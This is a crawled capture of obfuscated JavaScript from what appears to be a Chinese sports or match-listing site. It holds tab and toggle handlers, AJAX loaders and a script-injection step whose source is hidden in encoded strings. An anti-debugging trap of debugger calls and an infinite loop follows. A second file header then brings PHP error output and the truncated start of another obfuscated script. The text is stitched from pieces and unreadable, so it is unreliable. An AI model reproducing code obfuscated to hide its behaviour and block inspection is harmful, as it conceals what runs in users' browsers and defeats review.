_0x5472c8=_0x2d471a[_0x8b2d2e(0x40d,'D2^%')][_0x8b2d2e(0x53d,'u65&')]('|'),_0x15b29d=0x0;while(!![]){switch(_0x5472c8[_0x15b29d++]){case'0':_0x5c6418['eq'](_0x1008b7)[_0x8b2d2e(0x1a6,'P7ku')]();continue;case'1':var _0x5c6418=_0x2d471a[_0x8b2d2e(0x37e,'KGN#')](_0x2b2c97,this)[_0x8b2d2e(0x532,'&K*(')](_0x2d471a[_0x8b2d2e(0x382,'9*pH')])[_0x8b2d2e(0x17c,'Z6eM')](_0x2d471a[_0x8b2d2e(0x506,'9*pH')]);continue;case'2':_0x5c6418[_0x8b2d2e(0x507,'D2^%')]();continue;case'3':_0x23bfa4(this)[_0x8b2d2e(0x343,'8q45')]('li')[_0x8b2d2e(0x544,'HUhS')](_0x2d471a[_0x8b2d2e(0x8d,'F6^T')]);continue;case'4':_0x2d471a[_0x8b2d2e(0x323,'b2wn')](_0x4a7e35,this)[_0x8b2d2e(0x3c0,'AOkT')](_0x2d471a[_0x8b2d2e(0xc3,'b2wn')]);continue;}break;}}}),_0x2d471a[_0x34abe5(0x3d4,'evuU')]($,_0x2d471a[_0x34abe5(0x53a,'PkW#')])[_0x34abe5(0xe8,'C$]z')](_0x2d471a[_0x34abe5(0x211,'&K*(')])[_0x34abe5(0x152,'IM#)')](function(_0xcc4582){var _0x236297=_0x34abe5,_0x18e5b4={'iTAlQ':function(_0x25a1ac,_0x37ac84){var _0x419134=_0x2e58;return _0x2d471a[_0x419134(0x53e,'HGWr')](_0x25a1ac,_0x37ac84);},'YFftu':function(_0x2d84fb,_0x4dd41a){var _0x370b31=_0x2e58;return _0x2d471a[_0x370b31(0x24b,'k&4]')](_0x2d84fb,_0x4dd41a);},'iUARl':_0x236297(0x10f,'evuU'),'NOQuX':_0x2d471a[_0x236297(0x486,'aXb5')],'NYplM':function(_0x8296ab,_0x24d6bb){var _0x3382a5=_0x236297;return _0x2d471a[_0x3382a5(0xbf,'X#o6')](_0x8296ab,_0x24d6bb);},'wjzEY':function(_0x225db7,_0x5db5b5){var _0x1789ee=_0x236297;return _0x2d471a[_0x1789ee(0x50c,'u65&')](_0x225db7,_0x5db5b5);},'SUnfI':_0x2d471a[_0x236297(0x13e,'F6^T')],'tSfYg':function(_0x27d6b0,_0x31346f){var _0x3820d7=_0x236297;return _0x2d471a[_0x3820d7(0x48d,'AOkT')](_0x27d6b0,_0x31346f);},'dYCJe':_0x2d471a[_0x236297(0xb4,'AOkT')],'uzRYP':_0x2d471a[_0x236297(0x480,'X#o6')],'vioyf':function(_0x320200,_0xcd1087){var _0x1dc85d=_0x236297;return _0x2d471a[_0x1dc85d(0x1a0,'evuU')](_0x320200,_0xcd1087);},'mmRsp':_0x236297(0xaf,'LgxW'),'TpBms':_0x236297(0x1b3,'aXb5'),'MTLAR':_0x2d471a[_0x236297(0x2d9,'W5(s')]};return $(this)[_0x236297(0x49e,'IM#)')](function(){var _0x32c2f4=_0x236297;if(_0x18e5b4[_0x32c2f4(0x92,'A5l7')](_0x32c2f4(0x130,'D2^%'),_0x18e5b4[_0x32c2f4(0x4d0,'qF&M')])){var _0x4f182a=_0x18e5b4[_0x32c2f4(0x425,'kif[')](_0x1dfee7,this)[_0x32c2f4(0x419,'Z6eM')]();_0x18e5b4[_0x32c2f4(0x457,'^Fyc')](_0x544f33,this)[_0x32c2f4(0x170,'F6^T')]()[_0x32c2f4(0x4cb,'WVb7')]('on'),_0x3cea67(this)[_0x32c2f4(0x46e,'evuU')]('on'),_0x10d103(_0x18e5b4[_0x32c2f4(0x421,'HGWr')])[_0x32c2f4(0x2ab,'KGN#')](_0x18e5b4[_0x32c2f4(0x465,'&JPs')]),_0x18e5b4[_0x32c2f4(0x1b7,'W5(s')](_0x201483,_0x18e5b4[_0x32c2f4(0x27f,'F6^T')](_0x18e5b4[_0x32c2f4(0x189,'WVb7')],_0x4f182a)+')')[_0x32c2f4(0x35a,'IM#)')](_0x32c2f4(0xab,'WVb7'));}else{var _0x38b8a5=_0x18e5b4[_0x32c2f4(0x394,'B!Rv')][_0x32c2f4(0x33d,'B!Rv')]('|'),_0xab08ec=0x0;while(!![]){switch(_0x38b8a5[_0xab08ec++]){case'0':_0x18e5b4[_0x32c2f4(0xba,'F6^T')]($,this)[_0x32c2f4(0x156,'B!Rv')](_0x18e5b4[_0x32c2f4(0x423,'&K*(')]);continue;case'1':_0x5c2fbf[_0x32c2f4(0x139,'L1cY')]();continue;case'2':_0x18e5b4[_0x32c2f4(0x1d0,'W5(s')]($,this)[_0x32c2f4(0x147,'WVb7')]('li')[_0x32c2f4(0x2fc,'C$]z')](_0x18e5b4[_0x32c2f4(0x322,'PkW#')]);continue;case'3':var _0x5c2fbf=$(this)[_0x32c2f4(0x20b,'b2wn')](_0x18e5b4[_0x32c2f4(0x4cc,'k&4]')])[_0x32c2f4(0x27a,'&ffC')](_0x18e5b4[_0x32c2f4(0x1db,'8q45')]);continue;case'4':_0x5c2fbf['eq'](_0xcc4582)[_0x32c2f4(0x15c,'km6d')]();continue;}break;}}}),_0x2d471a[_0x236297(0x3c9,'&ffC')]($,this);}),_0x2d471a[_0x34abe5(0x18b,'WVb7')]($,_0x34abe5(0xb2,'X#o6'))[_0x34abe5(0x418,'HGWr')](_0x2d471a[_0x34abe5(0x426,'@15T')])[_0x34abe5(0x36d,'0*)^')](function(_0x51f63c){var _0x28c1f6=_0x34abe5,_0x570e4a={'iOZBH':function(_0x2110b7,_0x2fbb4){return _0x2110b7(_0x2fbb4);},'SetSo':_0x2d471a[_0x28c1f6(0x36c,'D2^%')],'XAYcv':_0x2d471a[_0x28c1f6(0x236,'#Lvq')],'jIssz':function(_0x19d5a3,_0x50b251){var _0x296411=_0x28c1f6;return _0x2d471a[_0x296411(0x4eb,'F6^T')](_0x19d5a3,_0x50b251);},'ujGwj':_0x2d471a[_0x28c1f6(0x3db,'KGN#')],'OVoUg':_0x28c1f6(0x368,'GKq7')};if(_0x2d471a[_0x28c1f6(0x11f,'qF&M')](_0x28c1f6(0x208,'W5(s'),_0x2d471a[_0x28c1f6(0x395,'%%##')]))_0x570e4a[_0x28c1f6(0x33e,'&K*(')](_0x99cc26,_0x570e4a[_0x28c1f6(0x2ba,'F!Wg')])[_0x28c1f6(0x542,'JtFv')]('li')[_0x28c1f6(0x31e,'kif[')](_0x28c1f6(0x4b2,'dwn#'),''),_0x228844(this)[_0x28c1f6(0x235,'evuU')](_0x570e4a[_0x28c1f6(0x2d2,'km6d')],_0x28c1f6(0xc4,'OVcR')),_0x570e4a[_0x28c1f6(0x1ed,'LgxW')](_0x1f6871,_0x570e4a[_0x28c1f6(0x3cb,'evuU')])[_0x28c1f6(0x459,'bQ%*')](_0x570e4a[_0x28c1f6(0x399,'@15T')](_0x124a16,this)[_0x28c1f6(0x389,'5s^X')]()),_0x22305a(this)[_0x28c1f6(0x269,'X#o6')]()[_0x28c1f6(0x29f,'AOkT')]()[_0x28c1f6(0x109,'&JPs')]({'display':_0x570e4a[_0x28c1f6(0x24a,'@15T')]});else return _0x2d471a[_0x28c1f6(0x107,'&WqX')]($,this)[_0x28c1f6(0x1b2,'u65&')](function(){var _0x1bb064=_0x28c1f6;_0x2d471a[_0x1bb064(0xcb,'b2wn')]($,this)[_0x1bb064(0x46b,'z%TH')]('li')[_0x1bb064(0x153,'F!Wg')](_0x2d471a[_0x1bb064(0x41b,'JtFv')]),_0x2d471a[_0x1bb064(0x1ee,'9*pH')]($,this)[_0x1bb064(0x469,'WVb7')](_0x2d471a[_0x1bb064(0x513,'#Lvq')]);var _0x4dd346=_0x2d471a[_0x1bb064(0x279,'9*pH')]($,this)[_0x1bb064(0xf4,'OVcR')](_0x1bb064(0xe9,'z%TH'))[_0x1bb064(0x542,'JtFv')](_0x2d471a[_0x1bb064(0x49d,'LgxW')]);_0x4dd346[_0x1bb064(0x3e9,'kif[')](),_0x4dd346['eq'](_0x51f63c)[_0x1bb064(0x22d,'&WqX')]();}),_0x2d471a[_0x28c1f6(0x26f,'D2^%')]($,this);}),_0x2d471a[_0x34abe5(0x336,'&K*(')]($,_0x2d471a[_0x34abe5(0x4f8,'HGWr')])[_0x34abe5(0x1c3,'B^KA')](_0x2d471a[_0x34abe5(0xd7,'Z6eM')])[_0x34abe5(0x11e,'P7ku')](function(_0x13409f){var _0x4b0801=_0x34abe5;return _0x2d471a[_0x4b0801(0x3f0,'PkW#')]($,this)[_0x4b0801(0x4b1,'b2wn')](function(){var _0x8f1100=_0x4b0801,_0x387266=_0x8f1100(0x1e0,'^Fyc')[_0x8f1100(0x18e,'dwn#')]('|'),_0x5d045d=0x0;while(!![]){switch(_0x387266[_0x5d045d++]){case'0':var _0x35b5d1=_0x2d471a[_0x8f1100(0x14c,'&K*(')]($,this)[_0x8f1100(0x474,'GKq7')](_0x2d471a[_0x8f1100(0x2bd,'WVb7')])[_0x8f1100(0x2f3,'%%##')](_0x8f1100(0x45b,'rFSq'));continue;case'1':_0x2d471a[_0x8f1100(0x398,'Z6eM')]($,this)[_0x8f1100(0x25a,'aXb5')]('li')[_0x8f1100(0xc2,'ZWfi')](_0x2d471a[_0x8f1100(0xc3,'b2wn')]);continue;case'2':_0x35b5d1['eq'](_0x13409f)[_0x8f1100(0x2a5,'IM#)')]();continue;case'3':_0x2d471a[_0x8f1100(0x39f,'W5(s')]($,this)[_0x8f1100(0x538,'rlYG')](_0x8f1100(0x1c1,'&ffC'));continue;case'4':_0x35b5d1[_0x8f1100(0x4e6,'KGN#')]();continue;}break;}}),_0x2d471a[_0x4b0801(0x40e,'JtFv')]($,this);}),_0x2d471a[_0x34abe5(0x192,'OVcR')]($,_0x2d471a[_0x34abe5(0x251,'kif[')])[_0x34abe5(0x517,'WVb7')](_0x2d471a[_0x34abe5(0x433,'B!Rv')])[_0x34abe5(0xb9,'B!Rv')](function(_0x4ee053){var _0x212208=_0x34abe5;return _0x2d471a[_0x212208(0x2a6,'&WqX')]($,this)[_0x212208(0x249,'AOkT')](function(){var _0x1105d9=_0x212208,_0x5ccc14=_0x1105d9(0x171,'KGN#')[_0x1105d9(0x167,'&K*(')]('|'),_0x290ec3=0x0;while(!![]){switch(_0x5ccc14[_0x290ec3++]){case'0':_0x3a0701['eq'](_0x4ee053)[_0x1105d9(0x313,'b2wn')]();continue;case'1':$(this)[_0x1105d9(0x2aa,'rlYG')]('li')[_0x1105d9(0x26e,'OVcR')](_0x1105d9(0x380,'HUhS'));continue;case'2':var _0x3a0701=_0x2d471a[_0x1105d9(0xdb,'L1cY')]($,this)[_0x1105d9(0x396,'&ffC')](_0x1105d9(0x40f,'ZWfi'))[_0x1105d9(0x542,'JtFv')](_0x2d471a[_0x1105d9(0x50b,'km6d')]);continue;case'3':_0x2d471a[_0x1105d9(0x3ee,'Z6eM')]($,this)[_0x1105d9(0x334,'D2^%')](_0x2d471a[_0x1105d9(0x2ce,'u65&')]);continue;case'4':_0x3a0701[_0x1105d9(0x181,'#Lvq')]();continue;}break;}}),$(this);});var _0x3a56fd=_0x2d471a[_0x34abe5(0x326,'Z6eM')];_0x2d471a[_0x34abe5(0x4f0,'0*)^')]($,_0x2d471a[_0x34abe5(0x44a,'L1cY')])[_0x34abe5(0x129,'F6^T')](_0x3a56fd);var _0x544d4e=_0x2d471a[_0x34abe5(0x35b,'D2^%')];$(_0x34abe5(0x37c,'WVb7'))[_0x34abe5(0x28f,'WVb7')](_0x544d4e);var _0x41f5ae=document[_0x34abe5(0x303,'IM#)')](_0x34abe5(0x34b,'HUhS')),_0x5240cc=window[_0x34abe5(0x2c5,'k&4]')][_0x34abe5(0x142,'B^KA')][_0x34abe5(0xe4,'X#o6')](':')[0x0];if(_0x2d471a[_0x34abe5(0x1e7,'LgxW')](_0x5240cc,_0x2d471a[_0x34abe5(0x44c,'X#o6')]))_0x2d471a[_0x34abe5(0x4b0,'LgxW')](_0x34abe5(0x42c,'X#o6'),_0x34abe5(0x20c,'W5(s'))?_0x5be695(this)[_0x34abe5(0x4c9,'&ffC')](_0x34abe5(0x293,'D2^%'))[_0x34abe5(0x422,'PkW#')]({'top':_0x2d471a[_0x34abe5(0x4ea,'HUhS')],'transition':_0x2d471a[_0x34abe5(0x479,'GKq7')],'display':_0x34abe5(0x466,'B^KA')}):_0x41f5ae[_0x34abe5(0x4c1,'X#o6')]=_0x34abe5(0x177,'F!Wg');else{if(_0x34abe5(0xfb,'LgxW')!==_0x34abe5(0x2db,'u65&')){var _0xd857b1=_0x2d471a[_0x34abe5(0x439,'C$]z')][_0x34abe5(0x4bc,'F!Wg')]('|'),_0x519ae=0x0;while(!![]){switch(_0xd857b1[_0x519ae++]){case'0':var _0xca413e=_0x5d3aaf(this)[_0x34abe5(0x496,'rlYG')](_0x2d471a[_0x34abe5(0xe5,'B^KA')])[_0x34abe5(0x86,'&WqX')](_0x34abe5(0x4a4,'PkW#'));continue;case'1':_0xca413e[_0x34abe5(0x429,'P7ku')]();continue;case'2':_0xca413e['eq'](_0x55b55e)[_0x34abe5(0x313,'b2wn')]();continue;case'3':_0x2d471a[_0x34abe5(0x265,'F!Wg')](_0x561a57,this)[_0x34abe5(0x1af,'rFSq')](_0x34abe5(0x286,'km6d'));continue;case'4':_0x2d471a[_0x34abe5(0x250,'LgxW')](_0x41aa32,this)[_0x34abe5(0x475,'k&4]')]('li')[_0x34abe5(0x462,'%%##')](_0x2d471a[_0x34abe5(0x15a,'z%TH')]);continue;}break;}}else _0x41f5ae[_0x34abe5(0x4ca,'0*)^')]=_0x2d471a[_0x34abe5(0x2e4,'D2^%')];}var _0x6c745a=document[_0x34abe5(0x25c,'#Lvq')](_0x34abe5(0x50e,'qF&M'))[0x0];_0x6c745a[_0x34abe5(0x304,'X#o6')][_0x34abe5(0xeb,'Z6eM')](_0x41f5ae,_0x6c745a),$(_0x2d471a[_0x34abe5(0x160,'P7ku')])[_0x34abe5(0x48b,'HGWr')](function(_0x4262f0){var _0x24b360=_0x34abe5,_0x28cf48={'xjELB':function(_0x3d7a0a,_0x5f24ce){var _0x10acf8=_0x2e58;return _0x2d471a[_0x10acf8(0xa5,'GKq7')](_0x3d7a0a,_0x5f24ce);},'cckLD':function(_0x3711c9,_0x469ac7){var _0x58a0d6=_0x2e58;return _0x2d471a[_0x58a0d6(0x47e,'B^KA')](_0x3711c9,_0x469ac7);},'hCQRu':_0x2d471a[_0x24b360(0x274,'L1cY')],'yrPSk':function(_0x4d9fe1,_0x33f7b5){var _0x2e26f6=_0x24b360;return _0x2d471a[_0x2e26f6(0x383,'AOkT')](_0x4d9fe1,_0x33f7b5);},'VKilr':_0x2d471a[_0x24b360(0x3a9,'&K*(')],'WgMUJ':_0x24b360(0x495,'&K*('),'YBTdZ':_0x24b360(0x131,'%%##')};if(_0x2d471a[_0x24b360(0x116,'%%##')](_0x24b360(0x2ac,'B!Rv'),_0x2d471a[_0x24b360(0x9d,'bQ%*')]))_0x2d471a[_0x24b360(0x1c6,'JtFv')]($,this)[_0x24b360(0x14a,'#Lvq')](function(){var _0x7f38ac=_0x24b360;if(_0x2d471a[_0x7f38ac(0x35c,'D2^%')](_0x2d471a[_0x7f38ac(0x154,'evuU')],_0x2d471a[_0x7f38ac(0x159,'^Fyc')])){if(_0x7b6807)return _0x12179a;else uiBVxf[_0x7f38ac(0x183,'F6^T')](_0x48a8c0,0x0);}else _0x2d471a[_0x7f38ac(0x4f6,'%%##')]($,this)[_0x7f38ac(0x16e,'&K*(')](_0x7f38ac(0x233,'&ffC'))[_0x7f38ac(0x43c,'F!Wg')]({'top':_0x2d471a[_0x7f38ac(0x4c4,'kif[')],'transition':_0x2d471a[_0x7f38ac(0x37f,'evuU')],'display':_0x2d471a[_0x7f38ac(0x430,'%%##')]});}),_0x2d471a[_0x24b360(0x4ce,'dwn#')]($,this)[_0x24b360(0x20a,'^Fyc')](function(){var _0x1bbe90=_0x24b360;if(_0x28cf48[_0x1bbe90(0x500,'B!Rv')](_0x1bbe90(0x528,'GKq7'),_0x28cf48[_0x1bbe90(0xf0,'A5l7')]))_0x28cf48[_0x1bbe90(0xb5,'bQ%*')]($,this)[_0x1bbe90(0x3fe,'0*)^')](_0x1bbe90(0x223,'8q45'))[_0x1bbe90(0x21b,'&ffC')]({'top':_0x28cf48[_0x1bbe90(0x24e,'^Fyc')],'transition':_0x28cf48[_0x1bbe90(0x2b9,'F6^T')],'display':_0x28cf48[_0x1bbe90(0x393,'A5l7')]});else{var _0x3b1d14=_0x5a9243[_0x1bbe90(0x230,'X#o6')](_0x33b8a2,'m');_0x3c7b88[_0x1bbe90(0x2e8,'W5(s')]=_0x3b1d14;}});else{var _0x17bb46={'cTuEZ':function(_0x58e0bf,_0x13d7a5){var _0x551585=_0x24b360;return _0x2d471a[_0x551585(0x90,'kif[')](_0x58e0bf,_0x13d7a5);},'gyHvv':_0x2d471a[_0x24b360(0x2f1,'B!Rv')],'LIVVx':function(_0x2ba255,_0x4962fc){var _0x28a2f7=_0x24b360;return _0x2d471a[_0x28a2f7(0x46a,'HGWr')](_0x2ba255,_0x4962fc);},'dsUDK':_0x24b360(0xd5,'8q45'),'oXNsX':function(_0x521098,_0x326195){return _0x521098(_0x326195);}};return _0x918950(this)[_0x24b360(0x44e,'X#o6')](function(){var _0x142870=_0x24b360,_0x12e7a2=_0x142870(0x2a8,'B^KA')[_0x142870(0x3d2,'5s^X')]('|'),_0x519953=0x0;while(!![]){switch(_0x12e7a2[_0x519953++]){case'0':var _0x5b4e86=_0x17bb46[_0x142870(0x33c,'IM#)')](_0x556dfb,this)[_0x142870(0x103,'F!Wg')](_0x142870(0x2a0,'F6^T'))[_0x142870(0x503,'dwn#')](_0x17bb46[_0x142870(0x2af,'W5(s')]);continue;case'1':_0x5b4e86['eq'](_0x28a056)[_0x142870(0xa8,'X#o6')]();continue;case'2':_0x5b4e86[_0x142870(0x139,'L1cY')]();continue;case'3':_0x17bb46[_0x142870(0xb8,'KGN#')](_0x807c6f,this)[_0x142870(0x3e1,'DMzj')](_0x17bb46[_0x142870(0x297,'AOkT')]);continue;case'4':_0x17bb46[_0x142870(0x2fa,'HUhS')](_0x311b4d,this)[_0x142870(0x47d,'W5(s')]('li')[_0x142870(0x377,'Z6eM')](_0x17bb46[_0x142870(0x4ed,'0*)^')]);continue;}break;}}),_0x5973f3(this);}}),_0x2d471a[_0x34abe5(0x29c,'DMzj')]($,_0x2d471a[_0x34abe5(0x392,'A5l7')])[_0x34abe5(0xb1,'u65&')](function(){var _0x377180=_0x34abe5,_0x5895c7=_0x2d471a[_0x377180(0x1f8,'rFSq')]($,this)[_0x377180(0x361,'WVb7')]();_0x2d471a[_0x377180(0x357,'GKq7')]($,this)[_0x377180(0x124,'LgxW')]()[_0x377180(0x1e8,'DMzj')]('on'),_0x2d471a[_0x377180(0xe6,'DMzj')]($,this)[_0x377180(0x217,'ZWfi')]('on'),_0x2d471a[_0x377180(0x137,'b2wn')]($,_0x2d471a[_0x377180(0x2a3,'k&4]')])[_0x377180(0x2b2,'F!Wg')](_0x377180(0x3ae,'aXb5')),$(_0x2d471a[_0x377180(0x51e,'qF&M')](_0x2d471a[_0x377180(0x225,'ZWfi')](_0x2d471a[_0x377180(0x4e9,'LgxW')],_0x5895c7),')'))[_0x377180(0x4b7,'km6d')](_0x377180(0x3ae,'aXb5'));}),$(document)['on'](_0x2d471a[_0x34abe5(0x4ec,'JtFv')],_0x2d471a[_0x34abe5(0x11d,'0*)^')],function(){var _0x481140=_0x34abe5;_0x2d471a[_0x481140(0x24f,'5s^X')]($,this)[_0x481140(0x3c7,'X#o6')](_0x2d471a[_0x481140(0x520,'b2wn')])?(_0x2d471a[_0x481140(0x2f0,'HUhS')]($,this)[_0x481140(0xc2,'ZWfi')](_0x481140(0x283,'PkW#')),$(this)[_0x481140(0x18a,'k&4]')]('更多'),$(this)[_0x481140(0x4e2,'aXb5')]()[_0x481140(0x1b8,'kif[')](_0x2d471a[_0x481140(0x52c,'kif[')])[_0x481140(0x487,'b2wn')](_0x2d471a[_0x481140(0x2ae,'P7ku')],_0x2d471a[_0x481140(0x4f3,'D2^%')])):(_0x2d471a[_0x481140(0x10d,'dwn#')]($,this)[_0x481140(0x3b9,'HGWr')](_0x2d471a[_0x481140(0x16a,'evuU')])[_0x481140(0x124,'LgxW')]()[_0x481140(0x35f,'B^KA')](_0x481140(0x1ea,'5s^X')),_0x2d471a[_0x481140(0x240,'%%##')]($,this)[_0x481140(0x1c9,'&WqX')]('收起'),$(this)[_0x481140(0x4fc,'^Fyc')]()[_0x481140(0x542,'JtFv')](_0x481140(0xf6,'IM#)'))[_0x481140(0x422,'PkW#')](_0x2d471a[_0x481140(0x3e0,'u65&')],_0x2d471a[_0x481140(0x4ae,'8q45')]));}),_0x2d471a[_0x34abe5(0x40a,'L1cY')]($,_0x34abe5(0x1f1,'HUhS'))[_0x34abe5(0x52a,'OVcR')](function(){var _0x56a463=_0x34abe5,_0x2bd61c={'RukCx':_0x2d471a[_0x56a463(0x1d1,'b2wn')],'iyKbi':function(_0x3b1025){var _0x523cda=_0x56a463;return _0x2d471a[_0x523cda(0x38d,'KGN#')](_0x3b1025);},'GhNok':function(_0x1eb8ee,_0x56ac8b){return _0x1eb8ee(_0x56ac8b);}};if(_0x2d471a[_0x56a463(0x374,'&JPs')](_0x56a463(0x45c,'Z6eM'),_0x2d471a[_0x56a463(0x1d4,'^Fyc')])){var _0x3d4adf=_0x2d471a[_0x56a463(0x140,'F6^T')]($,this)[_0x56a463(0x2cf,'&WqX')](_0x2d471a[_0x56a463(0x427,'ZWfi')]),_0x327a73=_0x2d471a[_0x56a463(0x295,'rFSq')]($,this)[_0x56a463(0x401,'F6^T')](_0x2d471a[_0x56a463(0x4d4,'HUhS')]);_0x2d471a[_0x56a463(0x4f4,'%%##')]($,_0x2d471a[_0x56a463(0x404,'qF&M')])[_0x56a463(0x477,'^Fyc')](_0x2d471a[_0x56a463(0x4d3,'IM#)')]),$[_0x56a463(0x126,'HGWr')]({'type':_0x2d471a[_0x56a463(0x3d1,'&JPs')],'async':!![],'url':_0x2d471a[_0x56a463(0x9a,'IM#)')],'data':{'time':_0x3d4adf,'classid':_0x327a73},'dataType':_0x56a463(0x239,'IM#)'),'success':function(_0x234b05){var _0x50b4b7=_0x56a463;_0x234b05?($(_0x50b4b7(0x88,'Z6eM'))[_0x50b4b7(0x3f8,'AOkT')](_0x234b05),$(_0x2bd61c[_0x50b4b7(0x511,'WVb7')])[_0x50b4b7(0x28b,'dwn#')](_0x544d4e),_0x2bd61c[_0x50b4b7(0xaa,'9*pH')](index_get_all_match_source)):_0x2bd61c[_0x50b4b7(0x135,'&K*(')]($,_0x50b4b7(0x38f,'u65&'))[_0x50b4b7(0xff,'5s^X')](_0x50b4b7(0x27b,'&WqX'));}});}else _0x2d471a[_0x56a463(0x2b0,'dwn#')](_0x59510f,this)[_0x56a463(0x4b5,'evuU')](_0x2d471a[_0x56a463(0x1fb,'0*)^')])[_0x56a463(0x209,'OVcR')]({'top':_0x2d471a[_0x56a463(0x205,'aXb5')],'transition':_0x56a463(0x4bf,'km6d'),'display':_0x2d471a[_0x56a463(0x216,'kif[')]});}),$(_0x2d471a[_0x34abe5(0x402,'X#o6')])[_0x34abe5(0x539,'evuU')](function(){var _0x50243f=_0x34abe5,_0x442723=_0x2d471a[_0x50243f(0x482,'k&4]')]($,this)[_0x50243f(0xdd,'ZWfi')](_0x2d471a[_0x50243f(0x104,'PkW#')]),_0x3bc3a6=_0x2d471a[_0x50243f(0x3dd,'OVcR')]($,this)[_0x50243f(0x328,'PkW#')](_0x50243f(0x39b,'W5(s'));_0x2d471a[_0x50243f(0x452,'u65&')]($,_0x2d471a[_0x50243f(0x449,'Z6eM')])[_0x50243f(0x40b,'@15T')](_0x50243f(0x18d,'C$]z')),$[_0x50243f(0x13c,'IM#)')]({'type':_0x2d471a[_0x50243f(0x188,'evuU')],'async':!![],'url':_0x50243f(0x50f,'F6^T'),'data':{'time':_0x442723,'classid':_0x3bc3a6},'dataType':_0x2d471a[_0x50243f(0x2cc,'9*pH')],'success':function(_0xc81488){var _0x3b54e0=_0x50243f;_0xc81488?(_0x2d471a[_0x3b54e0(0x267,'AOkT')]($,_0x2d471a[_0x3b54e0(0x447,'LgxW')])[_0x3b54e0(0x1bc,'F!Wg')](_0xc81488),_0x2d471a[_0x3b54e0(0x47b,'&WqX')]($,_0x2d471a[_0x3b54e0(0x11a,'LgxW')])[_0x3b54e0(0x2df,'KGN#')](_0x544d4e),_0x2d471a[_0x3b54e0(0x115,'HUhS')](index_get_all_match_source)):_0x2d471a[_0x3b54e0(0x3fb,'KGN#')]($,_0x3b54e0(0x472,'&WqX'))[_0x3b54e0(0x10e,'WVb7')](_0x2d471a[_0x3b54e0(0x42d,'JtFv')]);}});});});function _0x4ecf0d(_0x18b92c){var _0x3b77b0=_0x31deb2,_0x517d6d={'BBWZv':function(_0x3d8a97,_0x1a928a){return _0x3d8a97(_0x1a928a);},'CkpnQ':_0x3b77b0(0x37a,'u65&'),'JKtCZ':_0x3b77b0(0x2d4,'KGN#'),'fTuGY':_0x3b77b0(0x42b,'X#o6'),'BTKRw':function(_0x368f5e,_0x433240){return _0x368f5e===_0x433240;},'chEKk':_0x3b77b0(0x207,'HUhS'),'rUsQh':function(_0x504100){return _0x504100();},'QBiWN':function(_0x59a1a9,_0x4c2ff8){return _0x59a1a9!==_0x4c2ff8;},'NhDhO':_0x3b77b0(0x543,'8q45'),'SVQfU':function(_0x3c8cd2,_0x3574c0){return _0x3c8cd2!==_0x3574c0;},'fsIyr':function(_0x39054e,_0x402a67){return _0x39054e+_0x402a67;},'lvnlD':function(_0x2fdeca,_0x52a9c1){return _0x2fdeca/_0x52a9c1;},'DcONB':_0x3b77b0(0xb0,'&JPs'),'sZaOz':function(_0x724491,_0x2918bf){return _0x724491%_0x2918bf;},'UCOrJ':_0x3b77b0(0x277,'PkW#'),'hfAwf':function(_0x432b99,_0x556aa6){return _0x432b99(_0x556aa6);},'JLtRR':function(_0x3f98a8,_0x85794a){return _0x3f98a8(_0x85794a);}};function _0x3bfffc(_0x4fdc86){var _0x365f92=_0x3b77b0,_0x182cac={'RNoyU':function(_0x671074,_0x45ae5b){return _0x671074===_0x45ae5b;},'TjHhX':_0x517d6d[_0x365f92(0x32d,'&JPs')],'Qhfmi':function(_0xd97e05){return _0xd97e05();}};if(_0x517d6d[_0x365f92(0x287,'LgxW')](typeof _0x4fdc86,_0x517d6d[_0x365f92(0x257,'C$]z')])){var _0x12605b=function(){var _0x141245=_0x365f92;if(_0x182cac[_0x141245(0xed,'&WqX')](_0x182cac[_0x141245(0x4a5,'5s^X')],_0x141245(0x516,'u65&')))while(!![]){}else _0x647217[_0x141245(0x335,'Z6eM')][_0x141245(0x4ac,'W5(s')]=_0x141245(0x3fa,'AOkT');};return _0x517d6d[_0x365f92(0x28a,'%%##')](_0x12605b);}else{if(_0x517d6d[_0x365f92(0x20d,'km6d')](_0x517d6d[_0x365f92(0x3c6,'X#o6')],_0x517d6d[_0x365f92(0x338,'k&4]')]))_0x517d6d[_0x365f92(0x1ec,'@15T')](_0xfdfa89,_0x517d6d[_0x365f92(0x481,'rFSq')])[_0x365f92(0x459,'bQ%*')](_0x394e4d),_0x326e81(_0x517d6d[_0x365f92(0x2c0,'&ffC')])[_0x365f92(0x16d,'u65&')](_0x49a57b),_0x35a935();else{if(_0x517d6d[_0x365f92(0x4d5,'bQ%*')](_0x517d6d[_0x365f92(0x24d,'HUhS')]('',_0x517d6d[_0x365f92(0x1f5,'WVb7')](_0x4fdc86,_0x4fdc86))[_0x517d6d[_0x365f92(0x3cf,'&K*(')]],0x1)||_0x517d6d[_0x365f92(0xbd,'W5(s')](_0x4fdc86,0x14)===0x0)debugger;else{if(_0x517d6d[_0x365f92(0x471,'km6d')]!==_0x365f92(0x276,'F!Wg'))debugger;else _0x182cac[_0x365f92(0x49c,'b2wn')](_0xb16bf8);}}}_0x517d6d[_0x365f92(0x247,'F!Wg')](_0x3bfffc,++_0x4fdc86);}try{if(_0x18b92c)return _0x3bfffc;else _0x517d6d[_0x3b77b0(0x35e,'HUhS')](_0x3bfffc,0x0);}catch(_0x9efd74){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.029rdjt.com/static/js/ai-bot-search-cdn-pc.js
body_size: 13758
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/js/b1/58d48/00e18.js): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
var _0xodq='jsjiami.com.v7';var _0x406bb9=_0x1086;(function(_0x183e59,_0x38623c,_0x8bf1ae,_0xe08a73,_0x11d5fd,_0x4f3169,_0x42a665){return _0x183e59=_0x183e59>>0x6,_0x4f3169='hs',_0x42a665='hs',function(_0x1275c8,_0x4a0041,_0x57e31a,_0x132e00,_0xd15fb3){var _0x8f1648=_0x1086;_0x132e00='tfi',_0x4f3169=_0x132e00+_0x4f3169,_0xd15fb3='up',_0x42a665+=_0xd15fb3,_0x4f3169=_0x57e31a(_0x4f3169),_0x42a665=_0x57e31a(_0x42a665),_0x57e31a=0x0;var 